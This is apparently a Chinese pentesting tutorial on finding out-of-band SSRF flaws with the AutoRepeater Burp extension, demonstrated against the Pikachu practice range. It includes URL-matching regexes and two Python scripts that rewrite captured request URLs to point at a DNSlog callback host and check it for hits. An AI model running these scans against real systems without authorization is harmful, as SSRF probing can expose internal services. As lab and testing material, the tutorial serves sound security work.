
工具使用
地址
github地址: https://github.com/nccgroup/AutoRepeater

正则设置
保证未编码的URL可以被正常匹配到(?i)^(https|http|file)://.*保证编码的URL可以被正常匹配到(?i)^(https|http|file)%3A%2F%2F.*

其他功能
靶场演示
这里以搭建的pikachu为例
用burp访问url,AutoRepeater识别到并进行自动化替换重放
观察dnslog也发现到了请求
py验证
单个验证思路
因为实战中可能存在大量数据包,所以我们要确定到底那个数据包触发了流量
所以我们可以将数据信息多选,然后ctrl+v
会是这个样子
然后我们python就提取正则一下,替换一下我们要用的dnslog地址,然后判断是否回显就可以了
我常用的dnslog探测是这样模式的

import reimport requestswith open("aaa.txt","r+") as f:lines=f.readlines()for i in lines:url=re.findall("GET(.*?)200",i)[0]testurl=url.strip().replace("http://xx.xx.sh","http://test.xx.xx.sh")print("正在测试:"+testurl)headers = {"GET /pikachu/vul/ssrf/ssrf_curl.php?url=http": "/127.0.0.1/pikachu/vul/ssrf/ssrf_info/info1.php HTTP/1.1", "Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6", "Connection": "close"}requests.get(testurl, headers=headers)Judge=requests.get("http://xx.sh/api/web/16/test/?token=xxxxx").textif Judge=="True":print(f"{testurl}存在出网ssrf漏洞")break

批量验证思路
import reimport requestsimport randomwith open("aaa.txt","r+") as f:lines=f.readlines()def random_str(random_length=6):string = ''chars = 'AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz0123456789'length = len(chars) - 1for i in range(random_length):string += chars[random.randint(0, length)]return stringfor i in lines:rands=random_str()print(f"随机化域名{rands}")url=re.findall("GET(.*?)200",i)[0]testurl=url.strip().replace("http://xxx.xxx.sh",f"http://{rands}.xxx.xxxx.sh")print("正在测试:"+testurl)headers = {"GET /pikachu/vul/ssrf/ssrf_curl.php?url=http": "/127.0.0.1/pikachu/vul/ssrf/ssrf_info/info1.php HTTP/1.1", "Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6", "Connection": "close"}requests.get(testurl, headers=headers)Judge=requests.get(f"http://xxx.sh/api/dns/16/{rands}/?token=xxxxxx").textprint(Judge)if Judge=="True":print(f"{testurl}存在出网ssrf漏洞")